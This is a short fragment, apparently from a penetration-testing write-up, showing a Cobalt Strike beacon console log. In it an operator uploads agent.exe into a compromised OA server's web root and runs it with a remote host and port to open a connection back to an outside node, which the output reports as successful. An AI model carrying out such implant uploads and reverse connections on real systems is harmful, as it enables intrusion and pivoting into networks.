 beacon> upload C:\Users\Test\Desktop\agent.exe (C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe)
[*] Tasked beacon to upload C:\Users\Test\Desktop\agent.exe as C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe
[+] host called home, sent: 1046648 bytes
[+] host called home, sent: 1040624 bytes
[+] host called home, sent: 1040624 bytes
[+] host called home, sent: 172204 bytes
[+] host called home, sent: 56 bytes
beacon> shell C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe -rhost 192.168.1.131 -rport 9999
[*] Tasked beacon to run: C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe -rhost 192.168.1.131 -rport 9999
[+] host called home, sent: 112 bytes
[+] received output:
2022/02/04 21:36:10 [+]Successfully connects to a new node
[SRV-WEB-KIT] 懒人OA/3036 (x64)
beacon>
@Rj45mp